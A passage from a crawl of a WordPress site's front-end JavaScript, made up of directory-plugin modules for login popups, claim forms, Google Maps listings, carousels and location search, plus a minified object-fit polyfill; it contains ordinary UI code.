				url: dtdrfrontendobject.ajaxurl,
				data:
				{
					action: 'dtdr_show_login_form_popup',
					redirect_url: location
				},
				beforeSend: function(){
					dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
				},
				success: function (response) {

					jQuery('body').find('.dtdr-login-form-container').remove();
					jQuery('body').find('.dtdr-login-form-overlay').remove();
					jQuery('body').append(response);

					// Login Form - Span Tag
					jQuery('.dtdr-login-form-holder #loginform input[type="text"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					jQuery('.dtdr-login-form-holder #loginform input[type="password"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					if(jQuery('.dtdr-login-form-holder .login-remember').length) {
						var rememberme_input = jQuery('.dtdr-login-form-holder .login-remember').find('#rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').find('label').attr('for', 'rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').prepend(rememberme_input);
					}

				},
				complete: function() {
					dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
				}
			});

			e.preventDefault();

		});

		jQuery( 'body' ).delegate( '.dtdr-login-form-overlay', 'click', function(e){

			jQuery('body').find('.dtdr-login-form-container').fadeOut();
			jQuery('body').find('.dtdr-login-form-overlay').fadeOut();

			e.preventDefault();

		});

	},

	dtLoadData : function() {

		jQuery('.dtdr-direct-list-items').each(function() {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput(jQuery(this));
		});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontend.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendJs = function($scope, $){
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-listing.default', dtDirectoryFrontendJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3
body_size: 55
content:

var dtDirectorFloorPlan = {

	dtInit : function() {

		// Floor Plan Expansion

			if(jQuery('.dtdr-listings-floorplan-expand-bottom-section').length) {

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').toggleClick(function() {
					jQuery(this).addClass('open').removeClass('close');
				}, function() {
					jQuery(this).addClass('close').removeClass('open');
				});

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').on('click', function(){
					jQuery(this).parents('.dtdr-listings-floorplan-box-item').find('.dtdr-listings-floorplan-bottom-section').slideToggle();
				});

			}

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorFloorPlan.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorFloorPlanJs = function($scope, $){
		dtDirectorFloorPlan.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-floor-plan.default', dtDirectorFloorPlanJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3
body_size: 814
content:
var dtDirectorClaims = {

	dtInit : function() {

		// Claim Form

			jQuery( 'body' ).delegate( '.dtdr-generate-claimform', 'click', function(e){

				var this_item  = jQuery(this);
				var user_id    = this_item.attr('data-userid');
				var listing_id = this_item.attr('data-listingid');
				var author_id  = this_item.attr('data-authorid');
				var claim_submitted  = this_item.attr('data-claimsubmitted');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data:
					{
						action    : 'dtdr_generate_claimform',
						user_id   : user_id,
						listing_id: listing_id,
						author_id : author_id,
						claim_submitted : claim_submitted
					},
					beforeSend: function(){
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
					},
					success: function (response) {

						jQuery('body').find('.dtdr-claim-form-container').remove();
						jQuery('body').find('.dtdr-claim-form-overlay').remove();
						jQuery('body').append(response);

						// File Upload

							jQuery('body').on('change', '.dtdr-claimform-verification-file-upload', function() {
								var input = jQuery(this),
								inputFiles = input.get(0).files,
								selectedFiles = '';

								selectedFiles = inputFiles[0]['name'];
								if(inputFiles.length > 1) {
									selectedFiles = selectedFiles + ' + ' + (inputFiles.length-1);
								}

								jQuery('.dtdr-claimform-verification-file-label').html(selectedFiles);

							});

					},
					complete: function() {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
					}
				});

				e.preventDefault();

			});


		// Close Claim Form

			jQuery( 'body' ).delegate( '.dtdr-claim-form-overlay', 'click', function(e){

				jQuery('body').find('.dtdr-claim-form-container').fadeOut();
				jQuery('body').find('.dtdr-claim-form-overlay').fadeOut();

				e.preventDefault();

			});


		// Claim form submit

			jQuery( 'body' ).delegate( '.dtdr-claimform-submit-button', 'click', function(e) {

				var this_item = jQuery(this);
				var notification_box = this_item.parents('.dtdr-listings-claim-form').find('.dtdr-claimform-notification-box');

				var form = jQuery('.dtdr-listings-claim-form')[0];
				var data = new FormData(form);
				data.append('action', 'dtdr_process_listing_claimform');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data: data,
					enctype: 'multipart/form-data',
					processData: false,
					contentType: false,
					cache: false,
					dataType: "JSON",
					async : true,
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						notification_box.removeClass('dtdr-success dtdr-failure');
						if(response.success) {

							notification_box.addClass('dtdr-success');
							notification_box.html(response.message);

							window.setTimeout(function(){
								location.reload();
							}, 800);

						} else {
							notification_box.addClass('dtdr-failure');
							notification_box.html(response.message);
						}

					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorClaims.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorClaimsJs = function($scope, $){
		dtDirectorClaims.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-claim-listing.default', dtDirectorClaimsJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3
body_size: 1627
content:
var dtDirectoryFrontendLocationUtils = {

	dtDirectoryMapInitialize : function(map_output_container, mapdata, mapdefaults) {

		if(mapdefaults[0].zoom_level == '') {
			var default_zoom_level = dtdrmapobject.defaultZoomLevel;
		} else {
			var default_zoom_level = mapdefaults[0].zoom_level;
		}

		if(mapdefaults[0].map_type == '') {
			var default_map_type = dtdrmapobject.defaultMapType;
		} else {
			var default_map_type = mapdefaults[0].map_type;
		}

		if(mapdefaults[0].map_color == '') {
			var default_map_color = dtdrmapobject.defaultMapColor;
		} else {
			var default_map_color = mapdefaults[0].map_color;
		}

		var enableMapTypeControl = dtdrmapobject.enableMapTypeControl;
		var enableZoomControl = dtdrmapobject.enableZoomControl;
		var enableScaleControl = dtdrmapobject.enableScaleControl;
		var enableStreetViewControl = dtdrmapobject.enableStreetViewControl;
		var enableFullscreenControl = dtdrmapobject.enableFullscreenControl;

		var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng(mapdefaults[0].latitude, mapdefaults[0].longitude),
							mapTypeId: default_map_type.toLowerCase(),
							styles: [
								{stylers: [{hue: default_map_color}]},
							],

							mapTypeControl: enableMapTypeControl,
							zoomControl: enableZoomControl,
							scaleControl: enableScaleControl,
							streetViewControl: enableStreetViewControl,
							fullscreenControl: enableFullscreenControl
						};

		var map_id = map_output_container.find('.dtdr-listing-output-map').attr('id');
		if(document.getElementById(map_id)) {
			var map_sf = new google.maps.Map(document.getElementById(map_id), mapOptions);
		} else {
			return;
		}

		var mapMarkers = new Array();
		jQuery.each(mapdata, function(index, item) {
			var mapMarker = dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(item, map_sf);
			mapMarkers.push( mapMarker );
		});

		// Add user location
		if(mapdefaults[0].origin == 'user') {
			dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(mapdefaults[0], map_sf);
		}

		// Marker Cluster
		new MarkerClusterer( map_sf, mapMarkers, {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'} );

		// Clear All Info Boxes
		google.maps.event.addListener(map_sf, 'click', function(){
			dtDirectoryFrontendLocationUtils.dtDirectoryMapClearInfoWindow(mapMarkers);
		});

		google.maps.visualRefresh = true;

	},

	dtDirectoryMapClearInfoWindow : function(mapMarkers) {

		for (var i = 0; i < mapMarkers.length; i++) {
			if (typeof mapMarkers[i].infobox !== 'undefined') {
				mapMarkers[i].infobox.setOptions({
					boxClass: 'dtdr-marker-info-box',
				});
			}
		}

	},

	dtDirectoryMapInfoBox : function(options) {

		 var opts = jQuery.extend({}, {
			content: '',
			disableAutoPan: false,
			maxWidth: 0,
			pixelOffset: new google.maps.Size(50, -50),
			zIndex: 500000000,
			boxClass: 'dtdr-info-box',
			boxStyle: {
				width: '300px',
				zIndex: 5000000,
			},
			closeBoxURL: '',
			infoBoxClearance: new google.maps.Size(20, 20),
			isHidden: false,
			pane: 'floatPane',
			enableEventPropagation: true,
		}, options);

		return new InfoBox(opts);

	},

	dtDirectoryMapCustomMarker : function(item, map_sf) {

		var location = new google.maps.LatLng(item.latitude, item.longitude);
		var mapMarker = new dtDirectoryCustomMarker(
			location,
			map_sf,
			{
				listingid: item.listingid,
				map_icon: item.image,
				info_content: item.infocontent,
				add_info: true,
				additional_info_type: item.additionalinfotype,
				additional_info: item.additionalinfo,
				category_background_color: item.categorybackgroundcolor,
				category_color: item.categorycolor,
			},
			dtDirectoryFrontendLocationUtils.dtDirectoryMapInfoBox()
		);

		return mapMarker;

	},

	dtDirectoryLoadMapOutput : function(itemids, map_output_container) {

		var parent_item = map_output_container;

		var map_output = map_output_container.find('.dtdr-listing-output-map-holder');
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();
		if(jQuery('.dtdr-sf-radius-unit').length) {
			var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
		} else {
			var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
		}

		var type = map_output.attr('data-type');

		var zoom_level = map_output.attr('data-zoomlevel');
		var map_type = map_output.attr('data-maptype');
		var map_color = map_output.attr('data-mapcolor');
		var additional_info = map_output.attr('data-additionalinfo');
		var category_background_color = map_output.attr('data-categorybackgroundcolor');
		var category_color = map_output.attr('data-categorycolor');

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action: 'dtdr_generate_load_search_map_ouput',
				type: type,
				zoom_level: zoom_level,
				map_type: map_type,
				map_color: map_color,
				user_latitude: user_latitude,
				user_longitude: user_longitude,
				radius_unit: radius_unit,
				itemids: itemids,

				additional_info: additional_info,
				category_background_color: category_background_color,
				category_color: category_color,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				dtDirectoryFrontendLocationUtils.dtDirectoryMapInitialize(map_output_container, response.mapdata, response.mapdefaults);

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	}

}

var dtDirectoryFrontendLocation = {

	dtInit : function() {

		dtDirectoryFrontendLocationUtils;

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendLocationJs = function($scope, $){
		dtDirectoryFrontendLocation.dtInit();
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-map.default', dtDirectoryFrontendLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-output-map-container.default', dtDirectoryFrontendLocationJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/frontend.js?ver=6.8.3
body_size: 201
content:
var dtDirectoryFeaturedComments = {

	dtInit : function() {

		// Comment gallery prettyphoto

			jQuery('.dtdr_comment_gallery_item').each(function() {
				var attr = jQuery(this).attr('rel');
				if (jQuery('a[rel^="'+attr+'"]').length) {
					jQuery('a[rel^="'+attr+'"]').prettyPhoto({
						hook: 'rel',
						show_title: false,
						deeplinking: false,
						social_tools: false,
				});
				}
			});

		// File Upload

			jQuery('body').on('change', '.dtdr-comment-media-upload', function() {
				var input = jQuery(this),
				inputFiles = input.get(0).files,
				selectedFiles = '';

				selectedFiles = inputFiles[0]['name'];
				if(inputFiles.length > 1) {
					selectedFiles = selectedFiles + ' + ' + (inputFiles.length-1);
				}

				jQuery('.dtdr-comment-media-label').html(selectedFiles);

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFeaturedComments.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectoryFeaturedCommentsJs = function($scope, $){
		dtDirectoryFeaturedComments.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-featured-comments.default', dtDirectoryFeaturedCommentsJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3
body_size: 1080
content:
var dtDirectorMediaVideos = {

	dtInit : function() {

		// Media - Videos Gallery

			var swiperGallery = [];
			var swiperGalleryOptions = [];
			var swiperIterator = 1;

			jQuery('.dtdr-listings-media-videos-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

				swiperGalleryOptions[swiperUniqueId] = [];
				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options
				var effect = $swiperItem.attr('data-carouseleffect');
				var autoheight = true;

				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				var autoplay_enable = false;
				var autoplay = 0;


				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
				if(slidesperview > 1) {
					swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
				}

				var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
				var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
				var direction = 'horizontal';

				var pagination_class = '';
				var pagination_type = '';

				var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : 'bullets';

				if(paginationtype == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				if(paginationtype == 'fraction') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
					var pagination_type = 'fraction';
				}

				if(paginationtype == 'progressbar') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
					var pagination_type = 'progressbar';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview == 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview >= 4) {
					var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				}

				// Generate swiper
				swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					spaceBetween: spacebetween,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: autoheight,

					grabCursor: true,
					autoplay: {
								enabled: autoplay_enable,
								delay: autoplay,
							},
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: direction,

					hashNavigation: {
						watchState: true
					},

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
						renderFraction: function (currentClass, totalClass) {
							return '<span class="' + currentClass + '"></span>' +
									'<span class="dtdr-separator"></span>' +
									'<span class="' + totalClass + '"></span>';
						}
					},

					effect: effect,
					coverflowEffect: {
						slideShadows: false,
						rotate: 0,
						stretch: 0,
						depth: 200,
						modifier: 1,
					},
					cubeEffect: {
						slideShadows: true,
						shadow: true,
						shadowOffset: 20,
						shadowScale: 0.94
					},

					breakpoints: {
						1024: {
							slidesPerView: breakpoint_slides_1,
						},
						768: {
							slidesPerView: breakpoint_slides_2,
						},
						640: {
							slidesPerView: breakpoint_slides_3,
						},
						320: {
							slidesPerView: breakpoint_slides_4,
						}
					},

				});


				// Arrow pagination
				var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

				if(arrowpagination) {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slidePrev();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGallery[swiperUniqueId].slideNext();
						if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
							swiperGallery[swiperUniqueId].autoplay.start();
						}
						e.preventDefault();
					});

				}

				swiperIterator++;

			});

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorMediaVideos.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorMediaVideosJs = function($scope, $){
		dtDirectorMediaVideos.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-media-videos.default', dtDirectorMediaVideosJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3
body_size: 1035
content:
/*! npm.im/object-fit-images 3.2.4 */
var objectFitImages=function(){"use strict";function t(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}function e(t){if(t.srcset&&!p&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}function i(t){for(var e,i=getComputedStyle(t).fontFamily,r={};null!==(e=u.exec(i));)r[e[1]]=e[2];return r}function r(e,i,r){var n=t(i||1,r||0);b.call(e,"src")!==n&&h.call(e,"src",n)}function n(t,e){t.naturalWidth?e(t):setTimeout(n,100,t,e)}function c(t){var c=i(t),o=t[l];if(c["object-fit"]=c["object-fit"]||"fill",!o.img){if("fill"===c["object-fit"])return;if(!o.skipTest&&f&&!c["object-position"])return}if(!o.img){o.img=new Image(t.width,t.height),o.img.srcset=b.call(t,"data-ofi-srcset")||t.srcset,o.img.src=b.call(t,"data-ofi-src")||t.src,h.call(t,"data-ofi-src",t.src),t.srcset&&h.call(t,"data-ofi-srcset",t.srcset),r(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{s(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}e(o.img),t.style.backgroundImage='url("'+(o.img.currentSrc||o.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=c["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(c["object-fit"])?n(o.img,function(){o.img.naturalWidth>t.width||o.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=c["object-fit"].replace("none","auto").replace("fill","100% 100%"),n(o.img,function(e){r(t,e.naturalWidth,e.naturalHeight)})}function s(t){var e={get:function(e){return t[l].img[e?e:"src"]},set:function(e,i){return t[l].img[i?i:"src"]=e,h.call(t,"data-ofi-"+i,e),c(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}function o(){function t(t,e){return t[l]&&t[l].img&&("src"===e||"srcset"===e)?t[l].img:t}d||(HTMLImageElement.prototype.getAttribute=function(e){return b.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return h.call(t(this,e),e,String(i))})}function a(t,e){var i=!y&&!t;if(e=e||{},t=t||"img",d&&!e.skipTest||!m)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][l]=t[r][l]||{skipTest:e.skipTest},c(t[r]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&a(t.target,{skipTest:e.skipTest})},!0),y=!0,t="img"),e.watchMQ&&window.addEventListener("resize",a.bind(null,t,{skipTest:e.skipTest}))}var l="bfred-it:object-fit-images",u=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,g="undefined"==typeof Image?{style:{"object-position":1}}:new Image,f="object-fit"in g.style,d="object-position"in g.style,m="background-size"in g.style,p="string"==typeof g.currentSrc,b=g.getAttribute,h=g.setAttribute,y=!1;return a.supportsObjectFit=f,a.supportsObjectPosition=d,o(),a}();


--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/common.js?ver=6.8.3
body_size: 8
content:

var dtDirectorEventsCommon = {

	dtInit : function() {

		// Date Picker
		if(jQuery('.dtdr-datepicker').length) {
			jQuery('.dtdr-datepicker').datepicker({
				minDate: '0d'
			});
		}

	},

};

jQuery(document).ready(function() {

	"use strict";

	if((typeof dtdrfrontendobject === 'undefined') || !dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorEventsCommon.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorEventsCommonJs = function($scope, $){
		dtDirectorEventsCommon.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-start-date.default', dtDirectorEventsCommonJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3
body_size: 926
content:
var dtDirectorySinglePageUsers = {

	dtInit : function() {


		// Author Swiper

			var swiperGalleryIncharge = [];
			var swiperInchargeIterator = 1;

			jQuery('.dtdr-listings-author-container.swiper-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperInchargeIterator;

				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options

				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				var loopmode = true;
				var mousewheelcontrol = true;

				var pagination_class = '';
				var pagination_type = '';

				var pagination = ($swiperItem.attr('data-carouselpagination') != '') ? $swiperItem.attr('data-carouselpagination') : 'bullets';

				if(pagination == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				// Generate swiper
				swiperGalleryIncharge[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: true,
					spaceBetween: spacebetween,

					grabCursor: true,
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: 'horizontal',

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
					},

				});

				if(pagination == 'arrows') {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slidePrev();
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slideNext();
						e.preventDefault();
					});

				}

				swiperInchargeIterator++;

			});


		// Add to favourite author

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-favourite-author', 'click', function(e) {

				if(!jQuery(this).hasClass('dtdr-login-link')) {

					var this_item = jQuery(this);
					var author_id = this_item.attr('data-authorid');
					var user_id = this_item.attr('data-userid');

					if(jQuery(this).hasClass('addtofavourite')) {
						var favourite_label = 'addtofavourite';
					} else {
						var favourite_label = 'removefavourite';
					}

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action: 'dtdr_listing_favourite_author_marker',
							author_id: author_id,
							user_id: user_id,
						},
						beforeSend: function(){
							this_item.parents('.dtdr-listings-utils-favourite').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
						},
						success: function (response) {
							if(favourite_label == 'addtofavourite') {
								this_item.html('<span class="fa fa-heart"></span>');
								this_item.removeClass('addtofavourite');
								this_item.addClass('removefavourite');
							} else {
								this_item.html('<span class="far fa-heart"></span>');
								this_item.removeClass('removefavourite');
								this_item.addClass('addtofavourite');
							}
						},
						complete: function(){
							this_item.parents('.dtdr-listings-utils-favourite').find("span:first").remove();
						}
					});

				}

				e.preventDefault();

			});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySinglePageUsers.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorySinglePageUsersJs = function($scope, $){
		dtDirectorySinglePageUsers.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-author.default', dtDirectorySinglePageUsersJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3
body_size: 1161
content:
var dtDirectorySearchFormLocationUtils = {

	dtDirectoryMapFillLocation : function(place) {

	    jQuery('.dtdr-sf-location-latitude').val(place.geometry.location.lat());
	    jQuery('.dtdr-sf-location-longitude').val(place.geometry.location.lng());

	},

	dtDirectoryLoadLocationData : function(position, locationItem) {

		// Retrieving latitude and longitude

		var latitude = position.coords.latitude;
		var longitude = position.coords.longitude;

		jQuery('.dtdr-sf-location-latitude').val(latitude);
		jQuery('.dtdr-sf-location-longitude').val(longitude);


		// Retrieving address

		var latlng = new google.maps.LatLng(latitude, longitude);
		var geocoder = new google.maps.Geocoder;

		geocoder.geocode({'location': latlng}, function(results, status) {
			if (status === 'OK') {
				if (results[0]) {
					jQuery('.dtdr-sf-location').val(results[0].formatted_address);
				} else {
					alert(dtdrcommonobject.noResult);
				}
			} else {
				alert(status);
			}
		});


		// Load data
		if(locationItem.hasClass('dtdr-with-ajax-load')) {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
		}

	}

}

var dtDirectorySearchFormLocation = {

	dtInit : function() {

		// Auto complete location

			if( document.getElementById('dtdr-sf-location') ) {

				var location_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr-sf-location')), {
					types: ['geocode'],
					"partial_match" : true
				});

				var input = document.getElementById('dtdr-sf-location');

				if(jQuery(input).hasClass('dtdr-with-ajax-load')) {

					google.maps.event.addDomListener(input, 'keydown', function(e) {
						if (e.keyCode == 13) {
							e.stopPropagation();
							e.preventDefault();
						}
					});

					google.maps.event.addListener(location_autocomplete, 'place_changed', function(event) {

						jQuery('#dtdr-sf-location').one("blur",function() {
							if(jQuery(this).val() == '') {
								jQuery('.dtdr-sf-location-latitude').val('');
